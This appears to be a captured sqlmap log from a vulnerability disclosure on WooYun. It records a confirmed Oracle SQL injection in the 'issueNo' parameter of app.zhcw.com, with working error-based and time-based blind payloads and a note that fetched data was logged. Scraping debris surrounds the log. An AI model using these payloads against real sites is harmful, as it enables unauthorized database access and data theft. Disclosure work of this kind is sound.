 [08:43:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'issueNo' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 219 HTTP(s) req
uests:
---
Parameter: issueNo (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: method=submit&issueNo=%00' AND 1137=(SELECT UPPER(XMLType(CHR(60)||
CHR(58)||CHR(113)||CHR(120)||CHR(106)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (1
137=1137) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(107)|
|CHR(113)||CHR(62))) FROM DUAL) AND 'Xzdf'='Xzdf
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=submit&issueNo=%00' AND 2117=DBMS_PIPE.RECEIVE_MESSAGE(CHR(1
00)||CHR(65)||CHR(74)||CHR(79),5) AND 'QtAg'='QtAg
---
<< back | track 5 r3
[08:44:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org
[08:44:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.zhcw.com'